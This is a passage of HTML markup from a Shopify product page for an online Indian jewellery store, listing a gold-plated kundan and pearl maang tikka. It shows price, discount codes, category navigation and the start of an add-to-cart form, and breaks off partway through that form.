    <div class="announcement-bar color-scheme color-scheme--scheme-3"><carousel-prev-button aria-controls="carousel-sections--18270094917802__announcement_bar_8hTpzd" class="contents">
          <button type="button" class="tap-area">
            <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-prev-button><announcement-bar-carousel allow-swipe autoplay="5" id="carousel-sections--18270094917802__announcement_bar_8hTpzd" class="announcement-bar__carousel"><p class="prose heading is-selected" ><strong>Flat 15% OFF</strong> on orders above <strong>₹999</strong></p><p class="prose heading " ><strong>Flat 10% OFF</strong> on orders above <strong>₹599</strong></p><p class="prose heading " ><strong>Prepaid Orders:</strong> Extra <strong>₹29 OFF</strong></p><p class="prose heading " ><strong>Love is in the Air 💕</strong>Our <strong>Valentine Sale is LIVE!</strong></p><p class="prose heading " >Free Shipping on All  Orders</p></announcement-bar-carousel><carousel-next-button aria-controls="carousel-sections--18270094917802__announcement_bar_8hTpzd" class="contents">
          <button type="button" class="tap-area">
            <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-next-button></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', `${document.getElementById('shopify-section-sections--18270094917802__announcement_bar_8hTpzd').clientHeight.toFixed(2)}px`);
  </script></aside><header id="shopify-section-sections--18270094917802__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --header-is-sticky: 1;
  }

  #shopify-section-sections--18270094917802__header {
    --header-grid: "primary-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: 1rem;
    --header-transparent-header-text-color: 255 255 255;
    --header-separation-border-color: 28 28 28 / 0.15;

    position: relative;
    z-index: 4;
  }

  @media screen and (min-width: 700px) {
    #shopify-section-sections--18270094917802__header {
      --header-padding-block: 1.6rem;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-sections--18270094917802__header {}
  }#shopify-section-sections--18270094917802__header {
      position: sticky;
      top: 0;
    }

    .shopify-section--announcement-bar ~ #shopify-section-sections--18270094917802__header {
      top: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--18270094917802__header {
      --header-logo-width: 80px;
    }

    @media screen and (min-width: 700px) {
      #shopify-section-sections--18270094917802__header {
        --header-logo-width: 130px;
      }
    }</style>

<height-observer variable="header">
  <x-header  class="header color-scheme color-scheme--scheme-2">
      <a href="/" class="header__logo"><span class="sr-only">Jazzandsizzle</span><img src="//jazzandsizzle.com/cdn/shop/files/logo.png?v=1694858250&amp;width=1458" alt="Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/logo.png?v=1694858250&amp;width=260 260w, //jazzandsizzle.com/cdn/shop/files/logo.png?v=1694858250&amp;width=390 390w" width="1458" height="604" sizes="130px" class="header__logo-image"></a>
    
<nav class="header__primary-nav " aria-label="Primary navigation">
        <button type="button" aria-controls="sidebar-menu" >
          <span class="sr-only">Navigation menu</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-hamburger" viewBox="0 0 24 24">
      <path d="M1 19h22M1 12h22M1 5h22" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/>
    </svg></button></nav><nav class="header__secondary-nav" aria-label="Secondary navigation"><ul class="contents unstyled-list"><li class="header__account-link sm-max:hidden">
            <a href="/account/login">
              <span class="sr-only">Login</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg></a>
          </li><li class="header__search-link">
            <a href="/search" aria-controls="header-search-sections--18270094917802__header">
              <span class="sr-only">Search</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg></a>
          </li><li class="relative header__cart-link">
          <a href="/cart" aria-controls="cart-drawer" data-no-instant>
            <span class="sr-only">Cart</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-cart" viewBox="0 0 24 24"><path d="M4.75 8.25A.75.75 0 0 0 4 9L3 19.125c0 1.418 1.207 2.625 2.625 2.625h12.75c1.418 0 2.625-1.149 2.625-2.566L20 9a.75.75 0 0 0-.75-.75H4.75Zm2.75 0v-1.5a4.5 4.5 0 0 1 4.5-4.5v0a4.5 4.5 0 0 1 4.5 4.5v1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><cart-dot class="header__cart-dot  "></cart-dot>
          </a>
        </li>
      </ul>
    </nav><header-search id="header-search-sections--18270094917802__header" class="header-search">
  <div class="container">
    <form id="predictive-search-form" action="/search" method="GET" aria-owns="header-predictive-search" class="header-search__form" role="search">
      <div class="header-search__form-control"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg><input type="search" name="q" spellcheck="false" class="header-search__input h5 sm:h4" aria-label="Search" placeholder="Search for...">

        <dialog-close-button class="contents">
          <button type="button">
            <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </div>
    </form>

    <predictive-search id="header-predictive-search" class="predictive-search">
      <div class="predictive-search__content" slot="results"></div>
    </predictive-search>
  </div>
</header-search><template id="header-sidebar-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <dialog-close-button class="contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="panel-list">
        <slot name="main-panel"></slot><slot name="collapsible-panel"></slot></div>
    </div>
  </div>
</template>

<header-sidebar id="sidebar-menu" class="header-sidebar drawer drawer--sm color-scheme color-scheme--scheme-2" template="header-sidebar-template" open-from="left"><div class="header-sidebar__main-panel" slot="main-panel">
    <div class="header-sidebar__scroller">
      <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/" class="header-sidebar__linklist-button h6">HOME</a></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-2" aria-expanded="false">COLLECTION<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-3" aria-expanded="false">CATEGORY<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-4" aria-expanded="false">OCCASION<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-5" aria-expanded="false">STYLE<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><a href="/collections/rakhi-1" class="header-sidebar__linklist-button h6">RAKHI</a></li><li><a href="/collections/bestsellers" class="header-sidebar__linklist-button h6">BESTSELLERS</a></li><li><a href="/collections/new-arrivals" class="header-sidebar__linklist-button h6">NEW ARRIVALS</a></li><li><a href="/collections/all" class="header-sidebar__linklist-button h6">SALE</a></li><li><a href="/products/gift-card" class="header-sidebar__linklist-button h6">GIFT CARD</a></li></ul>
    </div><div class="header-sidebar__footer"><a href="/account/login" class="text-with-icon smallcaps sm:hidden"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg>Login</a></div></div><header-sidebar-collapsible-panel class="header-sidebar__collapsible-panel" slot="collapsible-panel">
      <div class="header-sidebar__scroller"><div id="header-panel-2" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>COLLECTION</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/mens-collection" class="header-sidebar__linklist-button h6">Men</a></li><li><a href="/collections/womens-collection" class="header-sidebar__linklist-button h6">Women</a></li><li><a href="/collections/american-diamond" class="header-sidebar__linklist-button h6">American Diamond</a></li><li><a href="/collections/kundan-forever" class="header-sidebar__linklist-button h6">Kundan</a></li><li><a href="/collections/oxidised" class="header-sidebar__linklist-button h6">Oxidised</a></li><li><a href="/collections/temple" class="header-sidebar__linklist-button h6">Temple</a></li><li><a href="/collections/western" class="header-sidebar__linklist-button h6">Western</a></li></ul></div><div id="header-panel-3" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>CATEGORY</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/anklets" class="header-sidebar__linklist-button h6">Anklets</a></li><li><a href="/collections/bags/CLUTCH-BAGS+POTLIS+WALLETS" class="header-sidebar__linklist-button h6">Bags</a></li><li><a href="/collections/bangles" class="header-sidebar__linklist-button h6">Bangles</a></li><li><a href="/collections/bracelet" class="header-sidebar__linklist-button h6">Bracelets</a></li><li><a href="/collections/earrings" class="header-sidebar__linklist-button h6">Earrings</a></li><li><a href="/collections/hair-accessories" class="header-sidebar__linklist-button h6">Hair Accessories</a></li><li><a href="/collections/maangtikka" class="header-sidebar__linklist-button h6">Maangtikka</a></li><li><a href="/collections/mangalsutra" class="header-sidebar__linklist-button h6">Mangalsutra</a></li><li><a href="/collections/mathapatti" class="header-sidebar__linklist-button h6">Mathapatti</a></li><li><a href="/collections/nath" class="header-sidebar__linklist-button h6">Nath</a></li><li><a href="/collections/jewelry-sets-1" class="header-sidebar__linklist-button h6">Jewellery Sets</a></li><li><a href="/collections/necklaces" class="header-sidebar__linklist-button h6">Necklaces</a></li><li><a href="/collections/rings" class="header-sidebar__linklist-button h6">Ring</a></li><li><a href="/collections/waistband" class="header-sidebar__linklist-button h6">Waistband</a></li><li><a href="/collections/toering" class="header-sidebar__linklist-button h6">Toering</a></li></ul></div><div id="header-panel-4" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>OCCASION</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/wedding" class="header-sidebar__linklist-button h6">Wedding</a></li><li><a href="/collections/party" class="header-sidebar__linklist-button h6">Party</a></li><li><a href="/collections/festive" class="header-sidebar__linklist-button h6">Festive</a></li><li><a href="/collections/everyday" class="header-sidebar__linklist-button h6">Everyday</a></li><li><a href="/collections/valentine-s-day-collection" class="header-sidebar__linklist-button h6">Valentines</a></li></ul></div><div id="header-panel-5" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>STYLE</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/ethnic" class="header-sidebar__linklist-button h6">Ethnic</a></li><li><a href="/collections/western-collection" class="header-sidebar__linklist-button h6">Western</a></li></ul></div></div>
    </header-sidebar-collapsible-panel></header-sidebar></x-header>
</height-observer>

<script>
  document.documentElement.style.setProperty('--header-height', `${document.getElementById('shopify-section-sections--18270094917802__header').clientHeight.toFixed(2)}px`);
</script>


</header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<section id="shopify-section-sections--18270095933610__cart-drawer" class="shopify-section shopify-section-group-overlay-group shopify-section--cart-drawer"><cart-drawer id="cart-drawer" class="cart-drawer drawer drawer--center-body color-scheme color-scheme--scheme-1" initial-focus="false" handle-editor-events>
  <p class="h4" slot="header">Cart</p><p class="h5 text-center">Your cart is empty</p></cart-drawer>

</section>
<!-- END sections: overlay-group --><main id="main" class="anchor">
      <section id="shopify-section-template--18270099538090__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--18270099538090__main {
    --product-grid: "product-gallery" "product-info" "product-content" / minmax(0, 1fr);
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--18270099538090__main {--product-grid: "product-gallery product-info" auto "product-content product-info" minmax(0, 1fr) / minmax(0, 0.65fr) minmax(0, 0.35fr);}
  }
</style><div class="section-spacing section-spacing--tight color-scheme color-scheme--scheme-2 color-scheme--bg-54922f2e920ba8346f6dc0fba343d673">
  <div class="container container--lg">
    <product-rerender id="product-info-7896912920746-template--18270099538090__main" observe-form="product-form-main-7896912920746-template--18270099538090__main" allow-partial-rerender>
      <div class="product"><style>@media screen and (min-width: 1000px) {
    #shopify-section-template--18270099538090__main {/* Thumbnails on the left */
        --product-gallery-flex-direction: row-reverse;
        --product-gallery-thumbnail-list-grid-auto-flow: row;--product-gallery-carousel-grid: auto-flow dense / auto;
        --product-gallery-carousel-scroll-snap-type: none;
        --product-gallery-carousel-gap: 25px;}}
</style>

<product-gallery class="product-gallery" form="product-form-main-7896912920746-template--18270099538090__main" filtered-indexes="[]"  allow-zoom="3"><open-lightbox-button class="contents">
      <button class="product-gallery__zoom-button circle-button circle-button--sm md:hidden">
        <span class="sr-only">Zoom picture</span><svg aria-hidden="true" focusable="false" width="14" class="icon icon-zoom" viewBox="0 0 14 14">
      <path d="M9.432 9.432a4.94 4.94 0 1 1-6.985-6.985 4.94 4.94 0 0 1 6.985 6.985Zm0 0L13 13" fill="none" stroke="currentColor" stroke-linecap="square"/>
      <path d="M6 3.5V6m0 2.5V6m0 0H3.5h5" fill="none" stroke="currentColor" />
    </svg></button>
    </open-lightbox-button><div class="product-gallery__image-list"><div class="contents"><scroll-carousel adaptive-height id="product-gallery-carousel-7896912920746-template--18270099538090__main" class="product-gallery__carousel scroll-area full-bleed md:unbleed" role="region"><div class="product-gallery__media snap-center is-initial" data-media-type="image" data-media-id="29777055645866" role="group" aria-label="Item 1 of 4" ><img src="//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_1.jpg?v=1700286727&amp;width=1080" alt="Gold-Plated Pink &amp; White Kundan Studded &amp; Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_1.jpg?v=1700286727&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_1.jpg?v=1700286727&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_1.jpg?v=1700286727&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_1.jpg?v=1700286727&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_1.jpg?v=1700286727&amp;width=1000 1000w" width="1080" height="1440" loading="eager" fetchpriority="high" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="29777055678634" role="group" aria-label="Item 2 of 4" ><img src="//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_2.jpg?v=1700286726&amp;width=1080" alt="Gold-Plated Pink &amp; White Kundan Studded &amp; Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_2.jpg?v=1700286726&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_2.jpg?v=1700286726&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_2.jpg?v=1700286726&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_2.jpg?v=1700286726&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_2.jpg?v=1700286726&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="29777055776938" role="group" aria-label="Item 3 of 4" ><img src="//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_5.jpg?v=1700286727&amp;width=1080" alt="Gold-Plated Pink &amp; White Kundan Studded &amp; Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_5.jpg?v=1700286727&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_5.jpg?v=1700286727&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_5.jpg?v=1700286727&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_5.jpg?v=1700286727&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_5.jpg?v=1700286727&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="29777055809706" role="group" aria-label="Item 4 of 4" ><img src="//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_6.jpg?v=1700286726&amp;width=1080" alt="Gold-Plated Pink &amp; White Kundan Studded &amp; Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_6.jpg?v=1700286726&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_6.jpg?v=1700286726&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_6.jpg?v=1700286726&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_6.jpg?v=1700286726&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_6.jpg?v=1700286726&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div></scroll-carousel></div></div><safe-sticky class="product-gallery__thumbnail-list hidden md:block">
        <product-gallery-navigation align-selected aria-controls="product-gallery-carousel-7896912920746-template--18270099538090__main" class="product-gallery__thumbnail-scroller bleed md:unbleed"><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="1" data-media-id="29777055645866" aria-current="true" aria-label="Go to item 1"><img src="//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_1.jpg?v=1700286727&amp;width=1080" alt="Gold-Plated Pink &amp; White Kundan Studded &amp; Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_1.jpg?v=1700286727&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_1.jpg?v=1700286727&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_1.jpg?v=1700286727&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="2" data-media-id="29777055678634" aria-current="false" aria-label="Go to item 2"><img src="//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_2.jpg?v=1700286726&amp;width=1080" alt="Gold-Plated Pink &amp; White Kundan Studded &amp; Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_2.jpg?v=1700286726&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_2.jpg?v=1700286726&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_2.jpg?v=1700286726&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="3" data-media-id="29777055776938" aria-current="false" aria-label="Go to item 3"><img src="//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_5.jpg?v=1700286727&amp;width=1080" alt="Gold-Plated Pink &amp; White Kundan Studded &amp; Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_5.jpg?v=1700286727&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_5.jpg?v=1700286727&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_5.jpg?v=1700286727&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="4" data-media-id="29777055809706" aria-current="false" aria-label="Go to item 4"><img src="//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_6.jpg?v=1700286726&amp;width=1080" alt="Gold-Plated Pink &amp; White Kundan Studded &amp; Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_6.jpg?v=1700286726&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_6.jpg?v=1700286726&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_6.jpg?v=1700286726&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button></product-gallery-navigation>
      </safe-sticky><carousel-navigation class="page-dots align-self-center  md:hidden" aria-controls="product-gallery-carousel-7896912920746-template--18270099538090__main"><button type="button" class="tap-area"  aria-current="true">
              <span class="sr-only">Go to item 1</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 2</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 3</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 4</span>
            </button></carousel-navigation></product-gallery>
<safe-sticky class="product-info ">
  <div class="product-info__block-list"><div class="product-info__block-item" data-block-id="vendor" data-block-type="vendor" ><a href="/collections/vendors?q=Jazz%20And%20Sizzle" class="vendor h6 link-faded">Jazz And Sizzle</a></div><div class="product-info__block-item" data-block-id="title" data-block-type="title" ><h1 class="product-title h3">Gold-Plated Pink & White Kundan Studded & Pink Pearl Drop Embellished Maang Tikka</h1></div><div class="product-info__block-item" data-block-id="wom_social_proof_block" data-block-type="liquid" ><div class="liquid"><div class="wom-social-proof-banner" data-wom-widget="social-proof"></div>

<style>
  .wom-social-proof-banner {
    position: relative;
    width: 100%;
  }
</style>

</div></div><div class="product-info__block-item" data-block-id="price" data-block-type="price" ><div class="v-stack"><price-list class="price-list price-list--product"><sale-price class="h4 text-on-sale">
      <span class="sr-only">Sale price</span>Rs. 699.00</sale-price><compare-at-price class="h5 text-subdued line-through">
        <span class="sr-only">Regular price</span>Rs. 3,499.00</compare-at-price></price-list></div></div><div class="product-info__block-item" data-block-id="payment_terms" data-block-type="payment-terms" ><payment-terms class="payment-terms"><form method="post" action="/cart/add" id="product-form-main-7896912920746-template--18270099538090__main-payment-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45217187397802"><input type="hidden" name="product-id" value="7896912920746" /><input type="hidden" name="section-id" value="template--18270099538090__main" /></form></payment-terms></div><div class="product-info__block-item" data-block-id="separator" data-block-type="separator" ><hr></div><div class="product-info__block-item" data-block-id="variant_picker" data-block-type="variant-picker" ></div><div class="product-info__block-item" data-block-id="quantity_selector" data-block-type="quantity-selector" ><div class="v-stack gap-1 justify-items-start"><quantity-selector class="quantity-selector " ><button type="button" class="quantity-selector__button" disabled>
      <span class="sr-only">Decrease quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-minus" viewBox="0 0 12 12">
      <path d="M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><quantity-input class="quantity-selector__input-wrapper">
    <input class="quantity-selector__input " type="number" value="1" name="quantity" inputmode="numeric" step="1" min="1"  form="product-form-main-7896912920746-template--18270099538090__main"  aria-label="Change quantity"></quantity-input><button type="button" class="quantity-selector__button" >
      <span class="sr-only">Increase quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button></quantity-selector></div></div><div class="product-info__block-item" data-block-id="liquid_yMiVCU" data-block-type="liquid" ><div class="liquid"><div class="prose">
<h3>Use Code <strong>"FLAT10"</strong> to get 10% Off On Orders Above&nbsp;Rs&nbsp;599/-</h3>
</div>

<style>
.prose h3 {
    line-height: 27px;
    font-size: 17px;
    word-spacing: 0;
    letter-spacing: 2px;
    border: 2px solid #000;
    background: #fff;
    color: #000;
    text-align: center;
    padding: 12px;    
}
</style></div></div><div class="product-info__block-item" data-block-id="liquid_jfdqxd" data-block-type="liquid" ><div class="liquid"><div class="prose">
<h3>Use Code <strong>"FLAT15"</strong> to get 15% Off On Orders Above&nbsp;Rs&nbsp;799/-</h3>
</div>

<style>
.prose h3 {
    line-height: 27px;
    font-size: 17px;
    word-spacing: 0;
    letter-spacing: 2px;
    border: 2px solid #000;
    background: #fff;
    color: #000;
    text-align: center;
    padding: 12px;    
}
</style></div></div><div class="product-info__block-item" data-block-id="buy_buttons" data-block-type="buy-buttons" ><product-form><form method="post" action="/cart/add" id="product-form-main-7896912920746-template--18270099538090__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="45217187397802">

      

      <div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--has-dynamic" form="product-form-main-7896912920746-template--18270099538090__main">
